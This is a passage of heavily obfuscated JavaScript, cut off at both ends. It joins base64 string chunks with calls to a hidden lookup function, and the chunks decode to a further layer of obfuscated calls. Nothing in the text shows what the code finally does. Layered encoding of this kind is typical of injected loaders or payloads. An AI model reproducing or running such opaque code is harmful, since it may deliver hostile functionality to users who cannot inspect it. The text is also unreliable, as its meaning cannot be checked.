MHgyZjksJ2'+_0x6845643u(0x1a8)+'weDE0OCwnaDUoUScpK0ooMHg2ODgsJ0Bh'+'VWQnKStKKDB4NWYyLCdnKF5AJykrSigwe'+'DY2MSwnTmxFcicpK0ooMHgyMmMsJ25OKm'+'cnKStKKDB4NzI0LCdAYVVkJykrSigweDc'+_0x6845643u(0xd6)+'KStKKDB4Nzg0LCc3TzFMJykrSigweDRhN'+'CwnSFQpdicpK0ooMHg0NDIsJ1IwcDMnKS'+'tKKDB4NzM5LCdGWHhMJykrSigweDIxOSw'+'nQyRlWScpK0ooMHg3MTQsJ3dIZmcnKStK'+'KDB4N2Q5LCdeTG9FJykrSigweDUwNCwnU'+'WpoaicpK0ooMHgzODIsJyNhbG8nKStKKD'+'B4NjcyLCdD')+('JGVZJykrSigweDI0OSwnZkFudScpK0ooM'+'Hg2MWMsJ3lDIWgnKStKKDB4MjAwLCc5TS'+'VSJykrSigweDQ1MywnXkpKIycpK0ooMHg'+'3YTAsJ2p3TTUnKStKKDB4NGExLCdFaVh0'+'JykrSigweDViMiwnVmE1OScpK0ooMHg1Z'+_0x6845643u(0x103)+'krSigweDc5Niwnb1hMZicpK0ooMHgxODM'+_0x6845643u(0x1e1)+'SigweDI3OCwnNUEkNicpK0ooMHg1Y2EsJ'+'3NzJTYnKStKKDB4NzE4LCdWYTU5JykrSi'+'gweDY5YywnOU0lUicpK0ooMHgxNDYsJ2Z'+'PciUnKStKKDB4MTdkLCdzcyU2JykrSigw'+_0x6845643u(0x1f1)+_0x6845643u(0x22b)+'M0ZSwnRmFkSicpK0ooMHgyMjcsJ0ZYeEw'+'nKStKKDB4NDVjLCdvJlNKJykrSigweDdj'+'ZSwnXkpKIycpK0ooMHg1YjMsJ1IwcDMnK'+'StKKDB4NWI4LCdIVCl2JykrSigweDQ5MS'+'wndUBWVycpK0ooMHg2N2MsJ25OKmcnKSt'+'KKDB4MjliLCdzcyU2JykrSigweDcwNywn'+'dUBWVycpK0ooMHgxNDAsJ2ZPciUnKStKK'+'DB4M2ZiLCdiYWdtJykrSigweDdjMCwnRl'+'h4TCcpK0ooMHg1NmIsJ05sRXInKStKKDB'+'4NDYyLCdRamhqJykrSigweDI0NSwnN1Fx'+'dScpK0ooMHg0MzAsJ0xNelcnKStKKDB4N'+'WNkLCdnKF5AJykrSigweDZjZCwneUMhaC'+'cpK0ooMHg1OTEsJ2coXkAnKStKKDB4NDY'+'0LCdFM0s0JykrSigweDU3NCwnKHhQNicp'+_0x6845643u(0x196)+'CcjYWxvJykrSigweDJiZCwnJndNTicpK0'+_0x6845643u(0x194))+(_0x6845643u(0x8f)+'igweDcxMywndUBWVycpK0ooMHg1Y2IsJ2'+'VXbGMnKStKKDB4NWEzLCdTb2cpJykrSig'+_0x6845643u(0x1a7)+_0x6845643u(0xb3)+'DQ1NCwnbk4qZycpK0ooMHgzZjIsJ2hrJV'+'UnKStKKDB4MzUwLCcoeFA2JykrSigweDE'+_0x6845643u(0x14f)+'KSkrKEooMHg0ZjksJzVBJDYnKStKKDB4M'+'TVlLCdxRkZEJykrSigweDY3YSwnN1FxdS'+_0x6845643u(0x220)+'5LCdWYTU5JykrSigweDFiYiwncUZGRCcp'+_0x6845643u(0x142)+_0x6845643u(0xc0)+'ooMHg0ZGYsJ1FqaGonKStKKDB4NDJlLCd'+'ZSEteJykrSigweDZiMywnVDluTScpK0oo'+_0x6845643u(0x140)+_0x6845643u(0x147)+'g3MWIsJyNhbG8nKStKKDB4NGJkLCcyT3B'+'hJykrSigweDUwOSwnN08xTCcpK0ooMHgz'+_0x6845643u(0x29a)+'ykrSigweDJlYywnTmxFcicpK0ooMHgyYT'+'EsJ0VpWHQnKStKKDB4MzBjLCdFM0s0Jyk'+'rSigweDYwZSwnd0hmZycpK0ooMHgyNzks'+'J0RCITUnKStKKDB4NGFlLCdGWHhMJykrS'+'igweDVmMCwnMlFnRycpK0ooMHgyNTgsJ0'+'FiKnknKStKKDB4NzRkLCdDJGVZJykrSig'+_0x6845643u(0x1e4)+'Z20nKStKKDB4MzY5LCdeSkojJykrSigwe'+'DVkZiwnQGFVZCcpK0ooMHgxYWQsJyNhbG'+_0x6845643u(0x218))+('N2MyLCduRiZ3JykrSigweDUxNywnTmxFc'+'icpK0ooMHg1OGMsJ2VXbGMnKStKKDB4Nj'+'IyLCdZSEteJykrSigweDFiZiwnandNNSc'+'pK0ooMHg3NjMsJ3dIZmcnKStKKDB4N2M2'+_0x6845643u(0x19f)+_0x6845643u(0x167)+'dxRkZEJykrSigweDViZCwnNUEkNicpK0o'+'oMHgzYTQsJ3NzJTYnKStKKDB4Mzc2LCdE'+'QiE1JykrSigweDcyNiwnYmZRMCcpK0ooM'+'HgyZWIsJzVBJDYnKStKKDB4MzAyLCdpZk'+'ZDJykrSigweDVkNiwnVmE1OScpK0ooMHg'+_0x6845643u(0x1b3)+'JykrSigweDIyYSwnRWlYdCcpK0ooMHgyZ'+'jQsJ2JmUTAnKStKKDB4M2VlLCdSMHAzJy'+'krSigweDQ3Yywnd0hmZycpK0ooMHg3ZTY'+'sJyh4UDYnKStKKDB4MTdhLCc3UXF1Jykr'+'SigweDQ2NSwnJTReMicpK0ooMHgyOGMsJ'+'0RCITUnKStKKDB4NDFiLCdBYip5JykrSi'+'gweDUyYywnMlFnRycpK0ooMHg1MTUsJ25'+'GJncnKStKKDB4NzlmLCdFeHg5JykrSigw'+'eDI1MCwnaWZGQycpK0ooMHg0NWYsJyNhb'+'G8nKStKKDB4NDY4LCdoayVVJykrSigweD'+'YwZCwnU29nKScpK0ooMHg0NmEsJyh4UDY'+'nKStKKDB4NGUzLCdnUypOJykrSigweDNi'+'NywnRTNLNCcpK0ooMHg2NTMsJzlNJVInK'+'StKKDB4NjJjLCclNF4yJykrSigweDI3NS'+'wnKHhQNicpK0ooMHg2YjYsJ0V4eDknKSt'+'KKDB4N2NkLCd1QFZXJykrSigweDJmMywn'+_0x6845643u(0x17a)+'DB4NWQ3LCcoeFA2JykrSigweDE0YywnZy'+_0x6845643u(0x1fc))+('MHg0NzgsJ2lmRkMnKStKKDB4NDdiLCdFM'+'0s0JykrSigweDNhOSwnZk9yJScpK0ooMH'+'g0NTIsJ1NvZyknKStKKDB4MWUxLCdzcyU'+'2JykrSigweDFmZiwnZyheQCcpK0ooMHg0'+_0x6845643u(0x2a7)+'ykrSigweDJlZSwnOU0lUicpK0ooMHg3ZG'+_0x6845643u(0x1d0)+_0x6845643u(0x13c)+'J0VpWHQnKStKKDB4MWQ0LCcjYWxvJykrS'+'igweDVjOSwnMlFnRycpK0ooMHg1MDIsJ0'+_0x6845643u(0x20b)+'weDQ3ZCwnI2FsbycpK0ooMHgyYjEsJ3Nz'+'JTYnKStKKDB4MzMxLCdUOW5NJykrSigwe'+'DFiMCwnZ1MqTicpK0ooMHg2ZWMsJ0ZYeE'+'wnKStKKDB4MmM1LCd1QFZXJykrSigweDU'+'xZSwnaDUoUScpK0ooMHg3ODgsJ0BhVWQn'+'KStKKDB4N2I3LCdeSkojJykrSigweDYwO'+'CwnI2FsbycpK0ooMHg0NmUsJ0RCITUnKS'+'tKKDB4NjJmLCc3TzFMJykrSigweDZjNyw'+_0x6845643u(0x154)+'KDB4M2RjLCdUOW5NJykrSigweDRlZCwnM'+'lFnRycpK0ooMHgxOGUsJ1FqaGonKStKKD'+'B4MjI0LCd5QyFoJykrSigweDMwZCwnQyR'+'lWScpK0ooMHg1NzMsJ3dIZmcnKStKKDB4'+'NTRjLCcjYWxvJykrSigweDIxNCwnandNN'+_0x6845643u(0x2b8)+'FkLCdiZlEwJykrSigweDI0YSwnZk9yJSc'+'pK0ooMHgzNTQsJ3FGRkQnKStKKDB4NDYz'+'LCc3UXF1JykrSigweDY2NCwnZ1MqTicpK'+'0ooMHgyYTIsJyU0XjInKStKKDB4MzVkLC'+'dSMHAzJykr')+('SigweDZhYywnaGslVScpK0ooMHg0YzksJ'+_0x6845643u(0x26c)+'gweDU4OCwnaWZGQycpK0ooMHgyNmUsJyZ'+'3TU4nKStKKDB4NDM0LCdUOW5NJykrSigw'+'eDc1ZSwnbkYmdycpK0ooMHgzYzYsJzdRc'+'XUnKStKKDB4MTFjLCdzcyU2JykrSigweD'+'Y5ZSwnJTReMicpK0ooMHgyNjksJ2lmRkM'+'nKStKKDB4Njk1LCdeSkojJykrSigweDdh'+'MiwnRWlYdCcpK0ooMHg0NTUsJ0FiKnknK'+'StKKDB4MWQ1LCdvWExmJykrSigweDIyMi'+'wnMlFnRycpK0ooMHg2MGEsJzlNJVInKSt'+'KKDB4MjVlLCdAYVVkJykrSigweDE2OCwn'+'RWlYdCcpK0ooMHg0NDQsJzJPcGEnKStKK'+_0x6845643u(0x257)+'ZGRCcpK0ooMHgzOWUsJ0UzSzQnKStKKDB'+'4M2Q2LCc3UXF1JykrSigweDFjOSwnRlh4'+'TCcpK0ooMHgzNzcsJyNhbG8nKStKKDB4N'+_0x6845643u(0x73)+'cpK0ooMHg2NzMsJ1IwcDMnKStKKDB4Nzc'+_0x6845643u(0x1d4)+_0x6845643u(0x125)+'CdFeHg5JykrSigweDQ4MiwnN1FxdScpK0'+'ooMHgxMTgsJ2VXbGMnKStKKDB4MTJiLCd'+'oNShRJykrSigweDZmYywnVDluTScpK0oo'+'MHg1MDYsJ0FiKnknKStKKDB4NjY1LCcjY'+_0x6845643u(0xe3)+'g0NGQsJ2dTKk4nKStKKDB4NTMwLCd1QFZ'+'XJykrSigweDU2ZiwnSFQpdicpK0ooMHg0'+_0x6845643u(0x100)+'ykrSigweDFiNCwnZkFudScpKydJXScpLG'+'RbSigweDY1')+('YiwnTmxFcicpXT1mdW5jdGlvbihxLHIpe'+'3JldHVybiBxK3I7fSxkW0ooMHg0ZTEsJ0'+'BhVWQnKV09ZnVuY3Rpb24ocSxyKXtyZXR'+'1cm4gcStyO30sZFtKKDB4NGIzLCdpZkZD'+_0x6845643u(0x221)+'HErcjt9LGRbSigweDcwYiwnZkFudScpXT'+_0x6845643u(0x222)+'oMHg0ZDQsJ3lDIWgnKV09SigweDdjYSwn'+_0x6845643u(0xfa)+_0x6845643u(0x172)+'FkSicpK0ooMHg2YzUsJ2ZPciUnKStKKDB'+'4NTVhLCdBYip5JykrSigweDQwZiwnandN'+'NScpK0ooMHg3ODMsJzdRcXUnKStKKDB4M'+'jExLCdAYVVkJykrSigweDU2YSwnRWlYdC'+'cpK0ooMHg1OWIsJ05sRXInKStKKDB4NDE'+_0x6845643u(0x181)+'K0ooMHgzYTYsJ2JhZ20nKStKKDB4NzhjL'+'CdDJGVZJykrSigweDI5ZSwnZyheQCcpK0'+_0x6845643u(0xcf)+'RamhqJykrSigweDVkYywnd0hmZycpK0oo'+'MHgxOTYsJ05sRXInKStKKDB4Mzk5LCcjY'+'WxvJykrSigweDQ0OCwnUWpoaicpK0ooMH'+'g0YmMsJ2JmUTAnKStKKDB4MTE2LCdmQW5'+'1JykrSigweDVjNSwnandNNScpK0ooMHg2'+'MzksJ0VpWHQnKStKKDB4MjM3LCdiZlEwJ'+_0x6845643u(0x2b5)+'IsJ0hUKXYnKStKKDB4NmQ4LCdiZlEwJyk'+'rSigweDQ4MCwnYmZRMCcpK0ooMHg2ZGEs'+'JyU0XjInKStKKDB4MWJkLCdEQiE1JykrS'+'igweDc3YSwnI2FsbycpK0ooMHg3YzEsJ0'+'ZYeEwnKStK')+(_0x6845643u(0x201)+_0x6845643u(0xbf)+'B4NGU0LCd1QFZXJykrSigweDE4MCwnJnd'+'NTicpK0ooMHg2OGUsJ2JhZ20nKStKKDB4'+'NTIzLCdxRkZEJykrSigweDQ4OCwnQGFVZ'+'CcpK0ooMHg1ZWYsJzJRZ0cnKStKKDB4Nz'+'c4LCdFaVh0JykrSigweDM0YSwnREIhNSc'+'pK0ooMHg0OGEsJ0xNelcnKStKKDB4NDlk'+'LCdlV2xjJykrSigweDUxMCwnQWIqeScpK'+'0ooMHgzM2UsJ15Mb0UnKStKKDB4NTNiLC'+'dqd001JykrSigweDVhNywndUBWVycpK0o'+_0x6845643u(0x223)+'YTU5JykrSigweDY3MCwnYmFnbScpK0ooM'+'Hg2MmUsJzdPMUwnKStKKDB4MTViLCc3UX'+_0x6845643u(0x130)+'zMTQsJ2lmRkMnKStKKDB4NDZjLCduRiZ3'+'JykrSigweDU0OCwnTmxFcicpK0ooMHgxN'+'jIsJ1Q5bk0nKStKKDB4MjgzLCdGYWRKJy'+'krSigweDJmMiwnSFQpdicpK0ooMHgzNWM'+'sJyh4UDYnKStKKDB4NGFiLCduRiZ3Jykr'+'SigweDRhZCwnandNNScpK0ooMHg0YmUsJ'+'3NzJTYnKStKKDB4MmM3LCdEQiE1JykrSi'+'gweDM2NiwnKHhQNicpK0ooMHg1YjQsJ1Q'+'5bk0nKStKKDB4MjUyLCdUOW5NJykrSigw'+'eDJlNywnVmE1OScpK0ooMHgzY2EsJ1ZhN'+_0x6845643u(0xea)+'ZlZSwnZVdsYycpK0ooMHg1YTUsJ2VXbGM'+'nKStKKDB4Mjg3LCcyUWdHJykrSigweDJm'+_0x6845643u(0x236)+_0x6845643u(0x18d)+'wnQWIqeScp')+('K0ooMHgyYWUsJyNhbG8nKStKKDB4NzdiL'+_0x6845643u(0x81)+'ooMHg1ZTEsJ1NvZyknKStKKDB4NmEzLCc'+_0x6845643u(0x2a6)+_0x6845643u(0x1be)+'F5AJykrSigweDQzZiwnJndNTicpK0ooMH'+'gxNWYsJ1lIS14nKStKKDB4NzdjLCdvWEx'+'mJykrSigweDQ0YywnJndNTicpK0ooMHgy'+'ZGIsJ2VXbGMnKStKKDB4M2FiLCdRamhqJ'+_0x6845643u(0x2a1)+_0x6845643u(0x122)+_0x6845643u(0x2b9)+_0x6845643u(0x1fb)+'igweDViZiwnZVdsYycpK0ooMHg2MDIsJ3'+'FGRkQnKStKKDB4NGM3LCdWYTU5JykrSig'+_0x6845643u(0x260)+'RkQnKStKKDB4MjVjLCdSMHAzJykrSigwe'+_0x6845643u(0x26e)+_0x6845643u(0xad)+'xZCwnTE16VycpK0ooMHgxZjYsJ3NzJTYn'+'KStKKDB4M2ZhLCcyUWdHJykrSigweDU3M'+'CwnJndNTicpK0ooMHg2NzEsJ0VpWHQnKS'+'tKKDB4MjNlLCdWYTU5JykrSigweDE5Nyw'+_0x6845643u(0x1c9)+_0x6845643u(0x28c)+'kFudScpK0ooMHg2MzcsJ2ZPciUnKStKKD'+'B4NzdmLCdRamhqJykrSigweDUyZCwnNUE'+'kNicpK0ooMHgzYWUsJ2JmUTAnKStKKDB4'+'NWJhLCc5TSVSJykrSigweDVkMCwnKHhQN'+'icpK0ooMHg0MTEsJzJPcGEnKStKKDB4NG'+'FmLCd3SGZn')+('JykrSigweDRiMSwnNUEkNicpK0ooMHg2Y'+_0x6845643u(0x7e)+_0x6845643u(0x2bc)+'sJyNhbG8nKStKKDB4Nzc3LCdFM0s0Jykr'+'SigweDIzMSwnYmFnbScpK0ooMHg3MDUsJ'+_0x6845643u(0xe5)+'gweDIzYiwnQWIqeScpK0ooMHgzNzksJ3F'+'GRkQnKStKKDB4MzQxLCdpZkZDJykrSigw'+'eDI4Niwnc3MlNicpK0ooMHgzNzQsJ0FiK'+'nknKStKKDB4NzVjLCduRiZ3JykrSigweD'+'c0MiwnXkxvRScpK0ooMHgzZDksJ2dTKk4'+'nKStKKDB4MjE1LCcmd01OJykrSigweDNl'+'YSwnZyheQCcpK0ooMHgyYzEsJ1ZhNTknK'+'StKKDB4NTMyLCdoNShRJykrSigweDI0ZS'+'wnQGFVZCcpK0ooMHg2ODAsJ28mU0onKSt'+'KKDB4MWM2LCdlV2xjJykrSigweDM3ZSwn'+'Rlh4TCcpK0ooMHgyYmYsJ05sRXInKStKK'+_0x6845643u(0x195)+_0x6845643u(0x86)+'4MzkxLCdeTG9FJykrSigweDIyZSwncUZG'+'RCcpK0ooMHgyZDcsJyh4UDYnKStKKDB4N'+_0x6845643u(0x163)+'cpK0ooMHgyNTYsJzdRcXUnKStKKDB4MjE'+_0x6845643u(0x215)+'K0ooMHgxYmMsJ0ZhZEonKStKKDB4M2I1L'+'CdGWHhMJykrSigweDE2NCwnd0hmZycpK0'+_0x6845643u(0xa4)+'ZSEteJykrSigweDNhMywnRlh4TCcpK0oo'+_0x6845643u(0x1a5)+'Vh0JykrSigweDE1MiwnTE16VycpK0ooMH'+'g1NDMsJ0Fi')+('KnknKStKKDB4NDBkLCdUOW5NJykrSigwe'+'DUyYSwnZkFudScpK0ooMHgxOGEsJ0ZhZE'+_0x6845643u(0xb8)+_0x6845643u(0x1c3)+'KStKKDB4MmUzLCdoNShRJykrSigweDY1N'+'iwnZkFudScpK0ooMHgxYjUsJ15Mb0UnKS'+_0x6845643u(0x8a)+'nQGFVZCcpK0ooMHgxZGUsJzdRcXUnKStK'+_0x6845643u(0x160)+_0x6845643u(0x13a)+_0x6845643u(0x166)+_0x6845643u(0x1d8)+'NDdhLCdAYVVkJykrSigweDQzMiwnZkFud'+'ScpK0ooMHg3MjMsJ15KSiMnKStKKDB4NT'+_0x6845643u(0xcc)+'pK0ooMHgyODksJ3NzJTYnKSsoSigweDUz'+'NCwnN08xTCcpK0ooMHg1ZjUsJ2coXkAnK'+'StKKDB4MmVmLCc3UXF1JykrSigweDI3Yi'+'wnVDluTScpK0ooMHg0ZTYsJ2p3TTUnKSt'+'KKDB4NjgxLCc3UXF1JykrSigweDFlZCwn'+_0x6845643u(0x207)+_0x6845643u(0x2b6)+'EkNicpK0ooMHgyNTksJ2ZPciUnKStKKDB'+'4N2E5LCdIVCl2JykrSigweDc4NSwnI2Fs'+_0x6845643u(0x29f)+_0x6845643u(0x1ae)+_0x6845643u(0x7c)+'wLCdvWExmJykrSigweDYyNSwnbyZTSicp'+'K0ooMHg3NDYsJ3dIZmcnKStKKDB4N2E2L'+'Cdqd001JykrSigweDZkNCwnd0hmZycpK0'+_0x6845643u(0x106))+('J0ZYeEwnKStKKDB4NDFjLCdZSEteJykrS'+'igweDQ0YiwnbyZTSicpK0ooMHgzNjAsJ2'+'g1KFEnKStKKDB4MTY2LCdiZlEwJykrSig'+'weDNjNCwnQWIqeScpK0ooMHg3MzcsJ0hU'+_0x6845643u(0x277)+'DZmMywnZkFudScpK0ooMHgxOWMsJ15Mb0'+'UnKStKKDB4M2NmLCc1QSQ2JykrSigweDc'+'zMywnMk9wYScpK0ooMHgyYzQsJ1IwcDMn'+_0x6845643u(0x1ec)+'ywnN08xTCcpK0ooMHg3M2MsJ2dTKk4nKS'+'tKKDB4NzMxLCdiZlEwJykrSigweDQ0NSw'+'neUMhaCcpK0ooMHgyZDYsJzlNJVInKStK'+_0x6845643u(0xd4)+'ndNNScpK0ooMHgzNDAsJ1FqaGonKStKKD'+'B4MjA1LCdzcyU2JykrSigweDFkNiwndUB'+'WVycpK0ooMHg2NmEsJ2lmRkMnKStKKDB4'+'NmEwLCdIVCl2JykrSigweDJjYywnZk9yJ'+'ScpK0ooMHgxNWEsJ2p3TTUnKStKKDB4Nj'+_0x6845643u(0xce)+'pK0ooMHg1ZDIsJzJPcGEnKStKKDB4MjQ3'+'LCdpZkZDJykrSigweDMzNSwnVmE1OScpK'+'0ooMHg0MjksJ0UzSzQnKStKKDB4MjkwLC'+_0x6845643u(0x8b)+'oMHgyZGUsJzlNJVInKStKKDB4M2RlLCdG'+_0x6845643u(0x1b4)+_0x6845643u(0x93)+_0x6845643u(0x112)+'3YTgsJ3FGRkQnKStKKDB4Njk5LCdMTXpX'+_0x6845643u(0x2a2)+'TUsJyh4UDYnKStKKDB4NzEwLCdIVCl2Jy'+_0x6845643u(0x174))+('ZiwnN08xTCcpK0ooMHgxZTksJ29YTGYnK'+'StKKDB4MmFjLCdIVCl2JykrSigweDMyNy'+'wnandNNScpK0ooMHgyNzcsJ0ZYeEwnKSt'+_0x6845643u(0xe7)+'UjBwMycpK0ooMHgxOWEsJ2g1KFEnKStKK'+'DB4NTM1LCd3SGZnJykrSigweDUzZCwnTm'+_0x6845643u(0xd2)+'4MjYzLCdBYip5JykrSigweDFmYSwnYmFn'+'bScpK0ooMHg3ZGMsJ0BhVWQnKStKKDB4M'+_0x6845643u(0x21b)+'cpK0ooMHg0ZGEsJ1ZhNTknKStKKDB4NzY'+'0LCdZSEteJykrSigweDVmNywnOU0lUicp'+_0x6845643u(0x22a)+_0x6845643u(0x1d1)+_0x6845643u(0x114)+'uTipnJykrSigweDYyNywnZkFudScpK0oo'+'MHg3NDksJ0RCITUnKStKKDB4MWUyLCdMT'+_0x6845643u(0x180)+_0x6845643u(0x287)+'qJykrSigweDQxMywnbyZTSicpK0ooMHg1'+'MDEsJyZ3TU4nKStKKDB4MmFhLCdmT3IlJ'+'ykrSigweDEzOCwnN08xTCcpK0ooMHg0ZW'+'IsJ28mU0onKStKKDB4MTY5LCdIVCl2Jyk'+'rSigweDZmNCwncUZGRCcpK0ooMHgyMzUs'+'J2hrJVUnKStKKDB4MzZlLCdvWExmJykrS'+'igweDMyZCwnKHhQNicpK0ooMHg3NjEsJ1'+'Q5bk0nKStKKDB4MTk4LCcyT3BhJykrSig'+_0x6845643u(0x283)+'Z0cnKStKKDB4MTUzLCd1QFZXJykrSigwe'+_0x6845643u(0x232)+'knKStKKDB4')+('NTRhLCclNF4yJykrSigweDE1OCwnbyZTS'+'icpK0ooMHg2MDEsJ2JhZ20nKStKKDB4Mz'+'ZjLCdGYWRKJykrSigweDNkMCwnZVdsYyc'+_0x6845643u(0x85)+'LCdeSkojJykrSigweDNjOSwnbkYmdycpK'+'0ooMHg3MmQsJzdPMUwnKStKKDB4MmRkLC'+'dFM0s0JykrSigweDIxYywnQWIqeScpK0o'+'oMHgyOTgsJ2ZBbnUnKStKKDB4NzVmLCdl'+'V2xjJykrSigweDZiMiwneUMhaCcpK0ooM'+_0x6845643u(0xb6)+'F1JykrSigweDVlMywnQGFVZCcpK0ooMHg'+_0x6845643u(0x1e0)+'JykrSigweDY4OSwnYmZRMCcpK0ooMHg1Y'+'TgsJ2ZBbnUnKStKKDB4NjFiLCdvJlNKJy'+'krSigweDY0NSwnRlh4TCcpK0ooMHgzMzc'+'sJ1Q5bk0nKStKKDB4NjMxLCdvJlNKJykr'+'SigweDI4NSwnaGslVScpK0ooMHg0NDcsJ'+'zdRcXUnKStKKDB4MTRkLCduTipnJykrSi'+'gweDcyOSwnU29nKScpK0ooMHgxOTUsJ0R'+'CITUnKStKKDB4NTQ3LCc5TSVSJykrSigw'+'eDIxZSwnNUEkNicpK0ooMHg2MzYsJ0FiK'+'nknKStKKDB4NzU3LCduTipnJykrSigweD'+_0x6845643u(0x9b)+'nKStKKDB4NjVhLCduTipnJykrSigweDQ0'+'MywnREIhNScpK0ooMHg1MzYsJ2VXbGMnK'+'StKKDB4NDRlLCdFeHg5JykrSigweDI0MC'+'wnREIhNScpK0ooMHg3MjcsJyU0XjInKSt'+'KKDB4NzA0LCc3TzFMJykrSigweDI4MCwn'+_0x6845643u(0xf8)+'DB4NjM1LCdoayVVJykrSigweDYzZSwnN0'+'8xTCcpK0oo')+(_0x6845643u(0x27b)+'WdHJykrSigweDYzOCwnMlFnRycpK0ooMH'+_0x6845643u(0x24b)+'OJykrSigweDI0NCwnNUEkNicpK0ooMHg0'+'MWUsJzJRZ0cnKStKKDB4NjU1LCdFaVh0J'+'ykrSigweDNjZSwnd0hmZycpK0ooMHgxMj'+'gsJ2ZPciUnKStKKDB4NDBiLCdFeHg5Jyk'+'rSigweDM3ZiwnRTNLNCcpK0ooMHgyYzks'+_0x6845643u(0x268)+'igweDcyOCwnaGslVScpK0ooMHgzNTcsJ2'+'ZPciUnKStKKDB4NGE4LCdFM0s0JykrSig'+_0x6845643u(0x120)+'elcnKStKKDB4NTgxLCdlV2xjJykrSigwe'+_0x6845643u(0xf5)+_0x6845643u(0x24f)+'wNiwnRXh4OScpK0ooMHgxYzEsJ2coXkAn'+'KStKKDB4MjUxLCdeTG9FJykrSigweDJhY'+_0x6845643u(0xa3)+'tKKDB4NjhmLCdmT3IlJykrSigweDJmYiw'+_0x6845643u(0x185)+_0x6845643u(0x16a)+'ndNNScpK0ooMHg1M2EsJ1Q5bk0nKStKKD'+'B4NTI4LCdeSkojJykrSigweDQ2NiwnUWp'+'oaicpK0ooMHgxOTksJ1ZhNTknKSkrKEoo'+'MHg2OGMsJyZ3TU4nKStKKDB4MjE2LCdBY'+_0x6845643u(0x1d2)+'g0Y2YsJ2VXbGMnKStKKDB4NjVmLCclNF4'+_0x6845643u(0x241)+_0x6845643u(0x1c0)+_0x6845643u(0x262)+'QsJ0ZhZEon')+('KStKKDB4NjAwLCdEQiE1JykrSigweDI2Y'+_0x6845643u(0x26f)+'tKKDB4NTI1LCdEQiE1JykrSigweDMwNSw'+'nZk9yJScpK0ooMHg3MzgsJ3dIZmcnKStK'+'KDB4MWU0LCdiZlEwJykrSigweDVmNiwnQ'+'GFVZCcpK0ooMHg0OTYsJzJPcGEnKStKKD'+_0x6845643u(0x2a0)+'mdycpK0ooMHg2ZjgsJ3VAVlcnKStKKDB4'+'M2UyLCdFaVh0JykrSigweDUzOCwnZyheQ'+_0x6845643u(0x1f0)+'Y2LCcyT3BhJykrSigweDc4ZiwnZyheQCc'+'pK0ooMHg1MTEsJ0V4eDknKStKKDB4NzQ4'+'LCc1QSQ2JykrSigweDRiNywnZVdsYycpK'+'0ooMHgxMjEsJ28mU0onKStKKDB4NTE2LC'+'dSMHAzJykrSigweDU1ZSwncUZGRCcpK0o'+'oMHgyOWQsJ2g1KFEnKStKKDB4NjVlLCdo'+'ayVVJykrSigweDYxNywnaWZGQycpK0ooM'+'HgyZmEsJyZ3TU4nKStKKDB4M2Y4LCdZSE'+'teJykrSigweDYzYywnN1FxdScpK0ooMHg'+'2ZTIsJzVBJDYnKStKKDB4NTJmLCdZSEte'+'JykrSigweDM5OCwnc3MlNicpK0ooMHg2N'+'zksJ1NvZyknKStKKDB4NjZkLCc1QSQ2Jy'+'krSigweDI2ZCwnaGslVScpK0ooMHg1YTk'+'sJ29YTGYnKStKKDB4MzA3LCd3SGZnJykr'+'SigweDdiYSwnU29nKScpK0ooMHgzZjMsJ'+_0x6845643u(0x134)+'gweDQ3MywnI2FsbycpK0ooMHg3M2UsJ1Z'+'hNTknKStKKDB4MzU2LCdvWExmJykrSigw'+_0x6845643u(0x231)+'TYnKStKKDB4NzFhLCcyT3BhJykrSigweD'+'dkMywndUBW')+('VycpK0ooMHg1ZWUsJ2VXbGMnKStKKDB4N'+'WVjLCc3UXF1JykrSigweDI1NywnQWIqeS'+'cpK0ooMHg1NzYsJ0VpWHQnKStKKDB4Nzh'+_0x6845643u(0x238)+'K0ooMHgzYTIsJ1lIS14nKStKKDB4NGYxL'+_0x6845643u(0x1ee)+'ooMHg1NjQsJ29YTGYnKStKKDB4MmQ0LCd'+'UOW5NJykrSigweDRjOCwnQGFVZCcpK0oo'+_0x6845643u(0x10d)+_0x6845643u(0xc9)+_0x6845643u(0x1ef)+'1JykrSigweDUxYSwnc3MlNicpK0ooMHg3'+'MmYsJ3NzJTYnKStKKDB4NDYxLCdDJGVZJ'+'ykrSigweDFhYywnMk9wYScpK0ooMHg2Y2'+_0x6845643u(0x200)+_0x6845643u(0x225)+'JyZ3TU4nKStKKDB4NTdhLCdnUypOJykrS'+'igweDQ4Yywnc3MlNicpK0ooMHg3NDQsJ3'+_0x6845643u(0x281)+'weDYxZiwneUMhaCcpK0ooMHg3YWEsJ25G'+_0x6845643u(0x1bf)+'DJlMSwnJndNTicpK0ooMHg3ZGEsJ3lDIW'+'gnKStKKDB4NmRlLCdUOW5NJykrSigweDE'+'2ZSwnbkYmdycpK0ooMHgzNjIsJzJPcGEn'+'KStKKDB4M2JmLCdeTG9FJykrSigweDJkO'+'CwnI2FsbycpK0ooMHg0MTUsJzdPMUwnKS'+'tKKDB4NjkyLCdBYip5JykrSigweDM4NSw'+'neUMhaCcpK0ooMHgyOGUsJ2JhZ20nKStK'+'KDB4MmJlLCcjYWxvJykrSigweDY0NCwnc'+'3MlNicpK0ooMHg3NTgsJ0FiKnknKStKKD'+'B4NmQyLCdo')+('ayVVJykrSigweDNlNiwnVDluTScpK0ooM'+'HgzYmUsJzdRcXUnKStKKDB4NmU5LCdiZl'+'EwJykrSigweDI0ZiwnRlh4TCcpK0ooMHg'+_0x6845643u(0xf2)+_0x6845643u(0x15e)+_0x6845643u(0x94)+'krSigweDI5MywnQGFVZCcpK0ooMHgxMWI'+_0x6845643u(0x10a)+'SigweDRjMCwnRTNLNCcpK0ooMHg0ZjAsJ'+'yNhbG8nKStKKDB4NjVkLCdGWHhMJykrSi'+'gweDc0ZiwnZkFudScpK0ooMHgxNjUsJ05'+'sRXInKStKKDB4NDZmLCdiZlEwJykrSigw'+_0x6845643u(0x1b0)+_0x6845643u(0xe1)+'QwYSwnI2FsbycpK0ooMHg2NmUsJ2ZPciU'+_0x6845643u(0xd7)+'NSwnYmZRMCcpK0ooMHgzOTMsJ1ZhNTknK'+_0x6845643u(0x12a)+'wnREIhNScpK0ooMHg0NDEsJzdRcXUnKSt'+'KKDB4NzZkLCdnKF5AJykrSigweDdjMywn'+'RWlYdCcpK0ooMHg1NjEsJ1FqaGonKStKK'+'DB4MTQ3LCdEQiE1JykrSigweDRhMiwnbk'+'YmdycpK0ooMHg2NDcsJ0BhVWQnKStKKDB'+'4MmQ1LCc3UXF1JykrSigweDMwNiwnOU0l'+'UicpK0ooMHgzOGEsJ2JmUTAnKStKKDB4M'+'zA4LCcjYWxvJykrSigweDMxMiwnZ1MqTi'+_0x6845643u(0x1dd)+'jLCdnKF5AJykrSigweDM4MywnaWZGQycp'+'K0ooMHg2OWEsJ2dTKk4nKStKKDB4N2E1L'